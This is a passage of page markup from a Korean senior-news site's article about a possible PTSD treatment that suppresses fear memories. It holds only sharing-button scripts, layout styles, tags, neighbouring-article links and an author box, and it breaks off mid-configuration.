<div class="korea-sns"><div class="korea-sns-post korea-sns-pos-left"><div class="korea-sns-button korea-sns-kakaotalk" id="kakao-link-btn-6088_1"  OnClick="javascript:PutShareLog(6088, 'kakaotalk', '6088_1');"  style="background-image:url('https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/icons/kakaotalk.png');"></div><div class="korea-sns-button korea-sns-naverband" OnClick="PutShareLog(6088, 'naverband', '6088_1');SendSNS('naverband', '국내 연구진, 공포 기억 억제 물질 발견…외상후스트레스장애 치료제 규명 - 천안시니어신문', 'https://cheonan-senior.com/?p=6088', '', 0);"  style="background-image:url('https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/icons/naverband.png');"></div><div class="korea-sns-button korea-sns-telegram" OnClick="PutShareLog(6088, 'telegram', '6088_1');SendSNS('telegram', '국내 연구진, 공포 기억 억제 물질 발견…외상후스트레스장애 치료제 규명 - 천안시니어신문', 'https://cheonan-senior.com/?p=6088', '', 0);"  style="background-image:url('https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/icons/telegram.png');"></div><div class="korea-sns-button korea-sns-kakaostory" id="kakao-story-btn-6088_1"  OnClick="PutShareLog(6088, 'kakaostory', '6088_1');ShareKakaostory('c64901cf3b986b01669902850cdc688a', 'https://cheonan-senior.com/?p=6088', '국내 연구진, 공포 기억 억제 물질 발견…외상후스트레스장애 치료제 규명',0)"  style="background-image:url('https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/icons/kakaostory.png');"></div>
						<script>
						function CreateKakaoBt_6088_1(){
				    InitKakao('c64901cf3b986b01669902850cdc688a');    
				    Kakao.Link.createDefaultButton({
				      container: '#kakao-link-btn-6088_1',
				      objectType: 'feed',
				      content: {
				         title: '국내 연구진, 공포 기억 억제 물질 발견…외상후스트레스장애 치료제 규명 - 천안시니어신문',imageUrl: 'https://cheonan-senior.com/wp-content/uploads/2022/04/unnamed-file-27.jpg',
link:{mobileWebUrl:'https://cheonan-senior.com/?p=6088', webUrl:'https://cheonan-senior.com/?p=6088'}},
		buttons:[{
								title:'자세히 보기',
								link:{mobileWebUrl:'https://cheonan-senior.com/?p=6088',
								webUrl:'https://cheonan-senior.com/?p=6088'
								}
							}]
						});	
				  }
				  if( typeof arInitMethods == 'undefined' ){ arInitMethods = new Array; }
				  arInitMethods.push('CreateKakaoBt_6088_1'); </script>
</div><div style="clear:both;"></div></div><script> var g_strMainURL = "https://cheonan-senior.com"; </script></div></div><div class="td_block_wrap tdb_single_tags tdi_24 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_24 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_24 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_24 a:hover{
                    background-color: #008d7f;
                
                    border-color: #008d7f;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_24 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_24 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_24 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://cheonan-senior.com/tag/nyx-783/">NYX-783</a></li><li><a href="https://cheonan-senior.com/tag/ptsd/">PTSD</a></li><li><a href="https://cheonan-senior.com/tag/%ec%99%b8%ec%83%81%ed%9b%84%ec%8a%a4%ed%8a%b8%eb%a0%88%ec%8a%a4%ec%9e%a5%ec%95%a0/">외상후스트레스장애</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_26  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_26{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_27 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" ><div id="tdi_27" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">공유</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-naver" href="https://share.naver.com/web/shareView.nhn?url=https://cheonan-senior.com/health/6088/&title=%EA%B5%AD%EB%82%B4+%EC%97%B0%EA%B5%AC%EC%A7%84%2C+%EA%B3%B5%ED%8F%AC+%EA%B8%B0%EC%96%B5+%EC%96%B5%EC%A0%9C+%EB%AC%BC%EC%A7%88+%EB%B0%9C%EA%B2%AC%E2%80%A6%EC%99%B8%EC%83%81%ED%9B%84%EC%8A%A4%ED%8A%B8%EB%A0%88%EC%8A%A4%EC%9E%A5%EC%95%A0+%EC%B9%98%EB%A3%8C%EC%A0%9C+%EA%B7%9C%EB%AA%85" title="Naver" >
                                        <div class="td-social-but-icon"><i class="td-icon-naver"></i></div>
                                        <div class="td-social-but-text">Naver</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcheonan-senior.com%2Fhealth%2F6088%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%EA%B5%AD%EB%82%B4+%EC%97%B0%EA%B5%AC%EC%A7%84%2C+%EA%B3%B5%ED%8F%AC+%EA%B8%B0%EC%96%B5+%EC%96%B5%EC%A0%9C+%EB%AC%BC%EC%A7%88+%EB%B0%9C%EA%B2%AC%E2%80%A6%EC%99%B8%EC%83%81%ED%9B%84%EC%8A%A4%ED%8A%B8%EB%A0%88%EC%8A%A4%EC%9E%A5%EC%95%A0+%EC%B9%98%EB%A3%8C%EC%A0%9C+%EA%B7%9C%EB%AA%85&url=https%3A%2F%2Fcheonan-senior.com%2Fhealth%2F6088%2F&via=%EC%B2%9C%EC%95%88%EC%8B%9C%EB%8B%88%EC%96%B4%EC%8B%A0%EB%AC%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://cheonan-senior.com/health/6088/&title=%EA%B5%AD%EB%82%B4+%EC%97%B0%EA%B5%AC%EC%A7%84%2C+%EA%B3%B5%ED%8F%AC+%EA%B8%B0%EC%96%B5+%EC%96%B5%EC%A0%9C+%EB%AC%BC%EC%A7%88+%EB%B0%9C%EA%B2%AC%E2%80%A6%EC%99%B8%EC%83%81%ED%9B%84%EC%8A%A4%ED%8A%B8%EB%A0%88%EC%8A%A4%EC%9E%A5%EC%95%A0+%EC%B9%98%EB%A3%8C%EC%A0%9C+%EA%B7%9C%EB%AA%85" title="Linkedin" >
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="출력" >
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">출력</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_27" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_29  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_29{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_30 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>

/* inline tdc_css att */

.tdi_30{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_30 .tdb-next-post a{
					color: #000000;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_30 .tdb-next-post:hover a{
					color: #dd3333;
				}.tdi_30 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_30 .tdb-next-post span{
					font-family:Rubik !important;font-size:11px !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_30 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_30 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_30 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_30 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_30 .tdb-next-post a{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_30 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>이전 기사</span><a href="https://cheonan-senior.com/issues/6066/">전국 자동차 등록대수 2500만대 돌파…2명당 1대 보유</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>다음 기사</span><a href="https://cheonan-senior.com/social-participation/6094/">산에서 일자리 발굴, 지역주민 고용창출하고 산촌경제도 활성화</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_31 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_31{
                    padding: 20px;
                
                    border: 1px solid #ededed;
                }.tdi_31 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 20px;
                }.tdi_31 .tdb-author-photo{
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_31 .tdb-author-name{
                    margin: 5px 0 10px 0;
                
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_31 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_31 .tdb-social-item i.td-icon-twitter,
				.tdi_31 .tdb-social-item i.td-icon-linkedin,
				.tdi_31 .tdb-social-item i.td-icon-pinterest,
				.tdi_31 .tdb-social-item i.td-icon-blogger,
				.tdi_31 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_31 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_31 .tdb-author-url{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_31 .tdb-author-descr{
					font-family:Rubik !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_31 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31{
                    padding: 15px;
                
                    border: 1px solid #ededed;
                }.tdi_31 .tdb-author-photo{
                    width: 80px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_31 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 15px;
                }.tdi_31 .tdb-author-name{
                    margin: 3px 0 8px 0;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_31 .tdb-author-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_31{
                    border: 1px solid #ededed;
                }.tdi_31 .tdb-author-photo{
                    display: inline-block;
                
                    width: 90px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_31 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 20px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://cheonan-senior.com/author/cheonan/" class="tdb-author-photo" title="관리자"><img alt='' src='https://secure.gravatar.com/avatar/5a1973588b9f041aea0a7a927b56d43c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5a1973588b9f041aea0a7a927b56d43c?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://cheonan-senior.com/author/cheonan/" class="tdb-author-name">관리자</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32 .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				}.tdi_32 .td_block_inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_32 .td_module_flex_1{
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_32 .td_module_flex_1 .td-module-container:before{
					bottom: -0px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_32 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_32 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_32 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_32 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_32 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_32 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_32 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_32 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_32 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 120%;
				}.ie10 .tdi_32 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_32 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_32 .td_module_flex_4 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_32 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_32 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_32 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_32 .td_module_flex_1 .td-module-meta-info{
					position: absolute;
					bottom: 0;
					left: 0;
					width: 100%;
				
					text-align: center;
				
					padding: 15px 10px;
				}.tdi_32 .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_32 .td_module_flex_1 .td-image-container{
					margin-left: auto;
                    margin-right: auto;
				}.tdi_32.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_32 .td_module_flex_1 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_32 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_32 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_32 .td_module_flex_1 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_32 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_32 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_32 .td_module_flex_4 .td-post-category{
					display: inline-block;
				}.tdi_32 .td_module_flex_1 .td-excerpt{
					display: none;
				}.tdi_32 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_32 .td_module_flex_1 .td-author-date{
					display: none;
				}.tdi_32 .td_module_flex_4 .td-author-date{
					display: none;
				}.tdi_32 .td_module_flex_1 .td-post-author-name{
					display: none;
				}.tdi_32 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_32 .td_module_flex_1 .td-post-date,
				.tdi_32 .td_module_flex_1 .td-post-author-name span{
					display: none;
				}.tdi_32 .td_module_flex_4 .td-post-date,
				.tdi_32 .td_module_flex_4 .td-post-author-name span{
					display: none;
				}.tdi_32 .td_module_flex_1 .entry-review-stars{
					display: none;
				}.tdi_32 .td_module_flex_1 .td-icon-star,
                .tdi_32 .td_module_flex_1 .td-icon-star-empty,
                .tdi_32 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_32 .td_module_flex_4 .entry-review-stars{
					display: none;
				}.tdi_32 .td_module_flex_4 .td-icon-star,
                .tdi_32 .td_module_flex_4 .td-icon-star-empty,
                .tdi_32 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_32 .td_module_flex_1 .td-module-comments{
					display: none;
				}.tdi_32 .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_32 .td_module_flex_1 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));
				}.tdi_32 .td_module_flex_1 .td-module-title a{
					color: #ffffff;
				}.tdi_32 .td_module_flex_1 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_32 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_32 .td-load-more-wrap a:hover{    
					background-color: #85c442 !important;
					border-color: #85c442 !important;
				
					border-color: #85c442 !important;
				}.tdi_32 .td-block-title a,
				.tdi_32 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_32 .entry-thumb:after{
                    background: rgba(112,204,63,0.3);
                }@media (min-width: 767px) {
                    .tdi_32 .td_module_wrap {
                        width: 33.33333333%;
                        float: left;
                    }
                }@media (min-width: 767px) {
                    .tdi_32 .td_module_wrap:nth-child(3n+1) {
                        clear: both;
                    }
                }@media (min-width: 767px) {
                    .tdi_32 .td_module_wrap:nth-last-child(-n+3) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    .tdi_32 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
                        display: none;
                    }
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_32 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: color;
                    }
                    html:not([class*='ie']) .tdi_32 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32 .td_module_wrap{
					padding-left: 2px;
					padding-right: 2px;
				}.tdi_32 .td_block_inner{
					margin-left: -2px;
					margin-right: -2px;
				}.tdi_32 .td_module_flex_1 .td-module-meta-info{
					padding: 12px 8px;
				}.tdi_32 .td_module_flex_1 .entry-title{
					margin: 8px 0 0 0;
				}.tdi_32 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32 .td_module_wrap{
					padding-left: 1.5px;
					padding-right: 1.5px;
				}.tdi_32 .td_block_inner{
					margin-left: -1.5px;
					margin-right: -1.5px;
				}.tdi_32 .td_module_flex_1 .td-module-meta-info{
					padding: 10px 5px;
				}.tdi_32 .td_module_flex_1 .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_32 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32 .td-block-title a,
				.tdi_32 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_32 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				}.tdi_32 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_32 .td_module_flex_1{
					padding-bottom: 1.5px;
					margin-bottom: 1.5px;
				}.tdi_32 .td_module_flex_1 .td-module-container:before{
					bottom: -1.5px;
				}.tdi_32 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 110%;
				}.ie10 .tdi_32 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_32 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_32 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32 .td_module_flex_1 .entry-title{
					font-family:Rubik !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_32 .td_module_flex_1 .td-post-category{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3